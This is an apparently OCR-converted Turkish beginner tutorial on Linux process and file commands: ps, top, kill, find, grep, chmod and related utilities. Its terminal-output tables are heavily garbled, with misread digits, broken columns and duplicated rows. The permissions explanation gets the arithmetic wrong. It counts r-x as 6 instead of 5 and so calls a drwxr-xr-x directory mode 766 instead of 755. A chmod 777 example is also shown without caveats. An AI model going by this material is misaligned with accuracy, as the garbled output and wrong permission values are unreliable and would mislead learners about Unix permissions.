

### **Process(Süreç) Yönetimi**

**ps** – Aktif süreçleri gösterir. **ps aux**-Tüm süreçleri gösterir.

| 800.                                                         | ahmet-g                                                        | urel@0 | UREL:   | -                                       |                                         |                                         |      |                                                                                                    |      |                                                                                                    |
|--------------------------------------------------------------|----------------------------------------------------------------|--------|---------|-----------------------------------------|-----------------------------------------|-----------------------------------------|------|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|
| ahmet-ou                                                     | relacur                                                        | REL:~  | \$ ps a | UX                                      | -                                       |                                         |      |                                                                                                    |      |                                                                                                    |
| USER                                                         | PID                                                            | %CPU   | %MEM    | VSZ                                     | RSS                                     | TTY                                     | STAT | START                                                                                                    | TIME | COMMAND                                                                                                    |
| root                                                         | 1                                                              | 0.0    | 0.0     | 33916                                   | 3288                                    | 2                                       | Ss   | 21:28                                                                                                    | 0:01 | /sbin/init                                                                                                    |
| root                                                         | 2                                                              | 0.0    | 0.0     | O                                       | Θ                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [kthreadd]                                                                                                    |
| root                                                         | 3                                                              | 0.0    | 0.0     | Θ                                       | Θ                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [ksoftirgd/0]                                                                                                    |
| root                                                         | 4                                                              | 0.0    | 0.0     | Θ                                       | e                                       |                                         | S    | 21:28                                                                                                    | 0:02 | [kworker/0:0]                                                                                                    |
| root                                                         | 5                                                              | 0.0    | 0.0     | Θ                                       | .e                                      | 2                                       | 5<   | 21:28                                                                                                    | 0:00 | [kworker/0:0H]                                                                                                    |
| root                                                         | 7                                                              | 0.0    | 0.0     | Θ                                       | O                                       |                                         | S    | 21:28                                                                                                    | 0:02 | [rcu_sched]                                                                                                    |
| root                                                         | 8                                                              | 0.0    | 0.0     | Θ                                       | e                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcuos/0]                                                                                                    |
| root                                                         | 9                                                              | 0.0    | 0.0     | Θ                                       | Θ                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuos/1]                                                                                                    |
| root                                                         | 10                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcuos/2]                                                                                                    |
| root                                                         | 11                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuos/3]                                                                                                    |
| root                                                         | 12                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuos/4]                                                                                                    |
| root                                                         | 13                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuos/5]                                                                                                    |
| root                                                         | 14                                                             | 0.0    | 0.0     | Θ                                       | Ð                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcuos/6]                                                                                                    |
| root                                                         | 15                                                             | 0.0    | 0.0     | Θ                                       | O                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuos/7]                                                                                                    |
| root                                                         | 16                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcu_bh]                                                                                                    |
| root                                                         | 17                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcuob/0]                                                                                                    |
| root                                                         | 18                                                             | 0.0    | 0.0     | Θ                                       | Ð                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcuob/1]                                                                                                    |
| root                                                         | 19                                                             | 0.0    | 0.0     | O                                       | e                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuob/2]                                                                                                    |
| root                                                         | 20                                                             | 0.0    | 0.0     | Θ                                       | e                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuob/3]                                                                                                    |
| root                                                         | 21                                                             | 0.0    | 0.0     | 0                                       | Θ                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuob/4]                                                                                                    |
| root                                                         | 22                                                             | 0.0    | 0.0     | Θ                                       | Θ                                       | 2                                       | S    | 21:28                                                                                                    | 0:00 | [rcuob/5]                                                                                                    |
| root                                                         | 23                                                             | 0.0    | 0.0     | Θ                                       | 0                                       |                                         | S    | 21:28                                                                                                    | 0:00 | [rcuob/6]                                                                                                    |
| root<br>root<br>root<br>root<br>root<br>root<br>root<br>root | 12<br>13<br>14<br>15<br>16<br>17<br>18<br>20<br>21<br>22<br>23 |        |         | 000000000000000000000000000000000000000 | 000000000000000000000000000000000000000 | 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 |      | 21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28<br>21:28 |      | <pre>[rcuos/4] [rcuos/5] [rcuos/6] [rcu_bh] [rcu_bh] [rcuob/0] [rcuob/1] [rcuob/2] [rcuob/3] [rcuob/4] [rcuob/5] [rcuob/6]</pre> |

### Çalışan Process(Süreçler)'i Görme

top- Tüm süreçleri gösterir.

| ahmet                               | gurel@GU                                  | REL:                     | -\$ to                   | op                             |                                            |                                      |      |                            |                      |                                               |                    |
|-------------------------------------|-------------------------------------------|--------------------------|--------------------------|--------------------------------|--------------------------------------------|--------------------------------------|------|----------------------------|----------------------|-----------------------------------------------|--------------------|
| top -<br>Tasks:<br>%Cpu(s<br>KiB Me | 22:49:10<br>250 tot<br>3): 2.2<br>27: 806 | up<br>al,<br>us,<br>9036 | 1:20<br>1<br>2.2<br>tota | 0, 2 us<br>running,<br>sy, 0.0 | ers, lo<br>249 sle<br>0 ni, 95<br>6176 use | ad aver<br>eping,<br>.1 id,<br>d, 57 | 6528 | e: 0.4<br>0 stop<br>.5 wa, | 6, 0,<br>ped,<br>0.0 | 52, 0.48<br>0 zombie<br>hi, 0.0<br>119908 buf | si, 0.0 st<br>fers |
| KIB SV                              | vap:                                      | U                        | TOT                      | ac,                            | U use                                      | α,                                   |      | 0 Tre                      | e.                   | 919144 cac                                    | ned Mem            |
| PID                                 | USER                                      | PR                       | NI                       | VIRT                           | RES                                        | SHR                                  | S    | %CPU                       | %MEM                 | TIME+                                         | COMMAND            |
| 2042                                | root                                      | 20                       | Θ                        | 504324                         | 61564                                      | 51524                                | S    | 10.0                       | 0.8                  | 2:05.56                                       | Хогд               |
| 2477                                | ahmet-g+                                  | 20                       | Θ                        | 1551360                        | 80564                                      | 32048                                | S    | 9.3                        | 1.0                  | 2:20.80                                       | compiz             |
| 4192                                | ahmet-g+                                  | 20                       | C                        | 1177140                        | 152708                                     | 33372                                | S    | 6.0                        | 1.9                  | 0:53.42                                       | chromium-b+        |
| 5138                                | ahmet-g+                                  | 20                       | Θ                        | 640624                         | 20888                                      | 12032                                | S    | 3.7                        | 0.3                  | 0:00.31                                       | gnome-scre+        |
| 2341                                | ahmet-g+                                  | 9                        | -11                      | 441124                         | 6988                                       | 4408                                 | S    | 2.7                        | 0.1                  | 0:15.86                                       | pulseaudio         |
| 3138                                | ahmet-g+                                  | 20                       | Θ                        | 1959196                        | 186496                                     | 82524                                | S    | 2.3                        | 2.3                  | 4:50.79                                       | chromium-b+        |
| 1234                                | root                                      | 20                       | Ð                        | 4368                           | 696                                        | 524                                  | S    | 1.0                        | 0.0                  | 0:06.40                                       | acpid              |
| 4                                   | root                                      | 20                       | 0                        | Θ                              | Θ                                          | Θ                                    | S    | 0.3                        | 0.0                  | 0:02.57                                       | kworker/0:0        |
| 8                                   | root                                      | 20                       | O                        | Θ                              | e                                          | O                                    | S    | 0.3                        | 0.0                  | 0:00.64                                       | rcuos/0            |
| 29                                  | root                                      | 20                       | Θ                        | Θ                              | G                                          | G                                    | S    | 0.3                        | 0.0                  | 0:00.36                                       | ksoftirgd/1        |
| 653                                 | root                                      | 20                       | Ð                        | Θ                              | e                                          | e                                    | S    | 0.3                        | 0.0                  | 0:06.21                                       | rts5139-po+        |
| 4037                                | root                                      | 20                       | Θ                        | - 0                            | Θ                                          | Θ                                    | S    | 0.3                        | 0.0                  | 0:01.40                                       | kworker/u1+        |
| 5042                                | ahmet-g+                                  | 20                       | Θ                        | 660164                         | 19032                                      | 12652                                | S    | 0.3                        | 0.2                  | 0:00.27                                       | anome-term+        |
| 1                                   | root                                      | 20                       | Θ                        | 33916                          | 3288                                       | 1468                                 | S    | 0.0                        | 0.0                  | 0:01.14                                       | init               |
| 2                                   | root                                      | 20                       | Θ                        | Θ                              | Θ                                          | Ð                                    | S    | 0.0                        | 0.0                  | 0:00.00                                       | kthreadd           |

Burada gördüğünüz PID(Process ID) dır.Bir process'i öldürmek(durdurmak) için kullanacağız.

### **Process(Süreçler)'i Durdurmak**

kill pid (process id) –Belirtilen süreçi sonlandırır.

|       | ahmet-gu     | rel@ | GURI | EL: ~    |          |       |      |        |           |           |             |
|-------|--------------|------|------|----------|----------|-------|------|--------|-----------|-----------|-------------|
| KiB M | em: 8069     | 036  | tota | al, 269  | 6912 use | d, 53 | 7212 | 4 fre  | e,        | 125772 bu | ffers       |
| KiB S | wap:         | Θ    | tota | al,      | 0 use    | d,    |      | 0 fre  | e. 1      | 145168 ca | ched Mem    |
| DID   | UCCD         | 0.0  | A17  | WIDT     | DEE      | CHID  | 5    | NC DIL | OCAS C AS | TIME      | COMMAND     |
| PID   | USER         | PR   | NI   | VIRI     | RED      | SHR   | 2    | ACPU   | SPIEM     | 1 1 ME +  | COMMAND     |
| 3367  | anmet-g+     | 20   | 0    | 1324/12  | 29/168   | 42072 | 2    | 19.3   | 3.1       | 12:03.21  | Chromtum-D+ |
| 3138  | ahmet-g+     | 20   | Θ    | 1974564  | 194656   | 82456 | S    | 12.3   | 2.4       | 6:29.12   | chromium-b+ |
| 4192  | ahmet-g+     | 20   | Θ    | 1205124  | 167096   | 33472 | S    | 7.0    | 2.1       | 2:17.44   | chromium-b+ |
| 2477  | ahmet-g+     | 20   | Θ    | 1551108  | 80520    | 31992 | S    | 6.6    | 1.0       | 2:52.04   | compiz      |
| 2042  | root         | 20   | Θ    | 498348   | 53388    | 43048 | S    | 6.0    | 0.7       | 2:37.65   | Xorg        |
| 5604  | ahmet-g+     | 20   | Θ    | 971280   | 160916   | 48132 | S    | 6.0    | 2.0       | 0:03.95   | firefox     |
| 3177  | ahmet-g+     | 20   | Θ    | 966464   | 203464   | 83324 | S    | 3.3    | 2.5       | 3:53.79   | chromium-b+ |
| 2341  | ahmet-g+     | 9    | -11  | 441124   | 6772     | 4192  |      | 3.0    | 0.1       | 0:41.13   | pulseaudio  |
| 2201  | ahmet-g+     | 20   | Θ    | 367488   | 9608     | 2896  | S    | 1.3    | 0.1       | 0:21.33   | ibus-daemon |
| 2233  | ahmet-g+     | 20   | Θ    | 513460   | 23368    | 12756 | S    | 1.0    | 0.3       | 0:04.31   | unity-pane+ |
| 5657  | ahmet-g+     | 20   | Θ    | 660440   | 19252    | 12748 | S    | 1.0    | 0.2       | 0:00.39   | gnome-term+ |
| 194   | root         | 20   | Θ    | Θ        | Θ        | Θ     | S    | 0.7    | 0.0       | 0:07.34   | kworker/3:1 |
| 2254  | ahmet-g+     | 20   | Θ    | 494068   | 18592    | 10568 | S    | 0.7    | 0.2       | 0:10.06   | ibus-ui-at+ |
| 14    | root         | 20   | Θ    | Θ        | Θ        | Θ     | S    | 0.3    | 0.0       | 0:00.79   | rcuos/6     |
| 98    | root         | 20   | Θ    | Θ        | Θ        | Θ     | S    | 0.3    | 0.0       | 0:02.61   | kworker/2:1 |
| 653   | root         | 20   | Θ    | Θ        | Θ        | Θ     | S    | 0.3    | Θ.Θ       | 0:07.44   | rts5139-po+ |
| 1234  | root         | 20   | Ð    | 4368     | 696      | 524   | S    | 0.3    | 0.0       | 0:08.87   | acpid       |
| F11+  | Stopped      | -    |      |          | ton      |       |      |        |           |           |             |
| abmet | - aucel acup | EL . | t Li | 11 5604  | COP      |       |      |        |           |           |             |
| abmet | gurelecup    | EL   | 2    | CCC 5004 |          |       |      |        |           |           |             |
| 1<2   | guiecauuk    |      |      |          |          |       |      |        |           |           | 0.0         |

\*\*5604 PID(process id) firefox uygulamasına denk geliyor biz bu uygulamayı kill 5604 diyerek durdurmuş olduk.

### Arama Komutları

find - find komutu girdiğimiz dizin ve alt klasörlerinde arama yapar. Kullanımı: find dosya\_yolu -name "aranacak\_ifade"



\*\*Belirtilen yolda \*(hrehangi bir ifade) ile başlayıp .odt ile biten dosyaları arıyan komuttur.find komutunun -name gibi başka parametreleride mevcuttur merak edenler bunları internetten aratarak bulabilirler. grep ifade dosya – Belirtilen dosyalarda ifadeyi arar.



komut | grep ifade – Komutun çıktısında ifadeyi aratır.

| 🤒 🗇 🕘 ahmet-gurel@GUREL: ~                  |    |       |                               |
|---------------------------------------------|----|-------|-------------------------------|
| ahmet-gurel@GUREL:~\$ ps aux   grep firefox |    |       |                               |
| ahmet-g+ 7309 3.5 2.0 925500 161904 ?       | sl | 23:37 | 0:03 /usr/lib/firefox/firefox |
| ahmet-g+ 7417 0.0 0.0 17316 932 pts/1       | R+ | 23:39 | 0:00 grepcolor=auto firefox   |
| ahmet-gurel@GUREL:~\$ kill 7309             |    |       |                               |
| ahmet-gurel@GUREL:~\$ ps aux   grep firefox |    |       |                               |
| ahmet-g+ 7422 0.0 0.0 17312 932 pts/1       | R+ | 23:39 | 0:00 grepcolor=auto firefox   |
| ahmet-gurel@GUREL:~\$                       |    |       |                               |

\*\*İlk olarak ps aux | grep firefox komutu ile firefox u arattık ve gelen sonuçlardan firefox un pıd(process id) numarasını bulduk.Bunuda kill 7309 komutunu kullanarak durdurduk.Daha sonra yeniden ps aux | grep firefox komutunun çıktısına baktığımızda o süreçin durduğunu hep beraber gördük.

# Linux'ta Dosya İzinleri



#### 5, 6 & 7 are combination mods



Öncelikle burada bilmemiz gereken **Read(Okuma),Write(Yazma),eXecute(Çalıştırma)** izinlerinin sayısal değerlerinin bulunduğu.**r=4,w=2,x=1** dir.**rwx(4+2+1) in 7** yi temsil ettiğini bilmemiz gerekiyor.Onun dışında sayılar üç basamaklı olmakta.**Birinci Basamağı Owner(Kendisinin)** izinlerini,**İkinci basamağı Group(Bulunduğu Grup)**'un izinlerini,ve son olarakta Üçüncü basamağıda Public(Diğerlerinin) izinlerini temsil etmektedir.
| 😸 🗆 🕘 ahn  | net- | gurel@GUREL: ~ |             |       |     |    |       |                     |
|------------|------|----------------|-------------|-------|-----|----|-------|---------------------|
| ahmet-gure | laci | UREL:~\$ ls -: | al          |       |     |    |       |                     |
| total 440  |      |                |             |       |     |    |       |                     |
| drwxr-xr-x | 65   | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 23 | 23:32 |                     |
| drwxr-xr-x | 4    | root           | root        | 4096  | Aug | 22 | 12:28 |                     |
| drwx       | 3    | ahmet-gurel    | ahmet-gurel | 4096  | Mar | 12 | 2014  | .adobe              |
| drwxrwxr-x | 4    | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 19 | 18:43 | .android            |
| drwxrwxr-x | 4    | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 10 | 11:56 | .AndroidStudio      |
| drwxrwxr-x | 4    | ahmet-gurel    | ahmet-gurel | 4096  | Oct | 28 | 17:00 | .AndroidStudioBeta  |
| drwxrwxr-x | 7    | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 19 | 20:47 | AndroidStudioProjec |
| - FW       | 1    | ahmet-gurel    | ahmet-gurel | 35499 | Dec | 23 | 23:40 | .bash_history       |
| - FW-FF    | 1    | ahmet-gurel    | ahmet-gurel | 220   | Mar | 12 | 2014  | .bash_logout        |
| - FW- F F  | 1    | ahmet-gurel    | ahmet-gurel | 3704  | Dec | 23 | 00:50 | .bashrc             |
| - FW-FF    | 1    | ahmet-gurel    | ahmet-gurel | 16384 | Dec | 23 | 00:31 | .bashrc.swp         |
| drwxrwxr-x | 2    | ahmet-gurel    | ahmet-gurel | 4096  | Aug | 13 | 19:31 | bin                 |
| drwx       | 37   | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 22 | 20:39 | .cache              |
| drwxrwxr-x | 10   | ahmet-gurel    | ahmet-gurel | 4096  | 0ct | 2  | 01:47 | .codelite           |
| drwx       | 3    | ahmet-gurel    | ahmet-gurel | 4096  | Mar | 12 | 2014  | .compiz             |
| drwx       | 38   | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 18 | 22:04 | .config             |
| drwx       | 3    | ahmet-gurel    | ahmet-gurel | 4096  | Jun | 27 | 16:34 | .dbus               |
| drwxr-xr-x | 17   | ahmet-gurel    | ahmet-gurel | 4096  | Dec | 23 | 23:56 | Desktop             |
| drwxr-xr-x | 2    | root           | root        | 4096  | Sep | 29 | 14:02 | dev-c++             |
| drwxrwxr-x | 2    | ahmet-gurel    | ahmet-gurel | 4096  | Sep | 29 | 14:00 | .devcpp             |
| drwxr-xr-x | 2    | root           | root        | 4096  | Aug | 21 | 17:03 | disk                |
| - FW- F F  | 1    | ahmet-gurel    | ahmet-gurel | 25    | Jun | 26 | 00:17 | .dmrc               |

**Is -al** - komutu ile tüm dosyaların özelliklerini ve izinlerini görüntüledik.burada **drwxr-xr-x** gibi karışık gelen ifadeler dosyanın izinlerini belirtir.llk satırda ki **drwxr-xr-x** ele alırsak.

d rwx r-x r-x

**d:** dizin olduğunu belirtiyor.Dosyalarda - dir.

**rwx:** İlk basamak kendisinin izni(4+2+1=7)

**r-x**:İkinci basamak grubun izni(4+0+1=6)

**r-x**:Üçüncü basamak diğerlerinin izni(4+0+1=6)

Ele aldığımız ilk sıradaki dizinimizin izni 766 dır.Aslında okumayı öğrenince hiç de karışık olmadığını görüyorsunuz :)

# Dosyaların İzinlerini Değiştirmek

chmod izin\_degeri dosya- chmod ile vermek istediğimiz izin değerini o dosyaya atayabiliyoruz.



\*\*Burada oku.txt dosyasına <u>7</u>(read+write+execute)<u>7</u>read+write+execute)<u>7</u>read+write+execute) iznini verdik.Kendisi grubu ve diğerleri hem okuyor hem yazıyor hem de çalıştırabiliyor.**chmod** ile dosyaların izinlerini bu şekilde değiştirebilirsiniz.

date – mevcut saat ve tarihi gösterir cal – içinde bulunan ayın takvimini gösterir



**uptime –** sistemin açık kalma süresini gösterir **w –** sistemle ilgili özet bilgiler verir **whoami –** giriş yapan kullanıcıyı gösterir

```
ahmet-gurel@GUREL: ~
ahmet-gurel@GUREL:~$ uptime
00:42:38 up 3:14, 2 users, load average: 0.53, 0.76, 0.73
shmet-gurel@GUREL:~$ w
00:42:48 up 3:14, 2 users, load average: 0.41, 0.73, 0.72
ISER
        TTY
                FROM
                                LOGIN(
                                         IDLE
                                                JCPU
                                                       PCPU WHAT
shmet-au :0
                :0
                                21:28 ?xdm? 1:11m 0.13s init --user
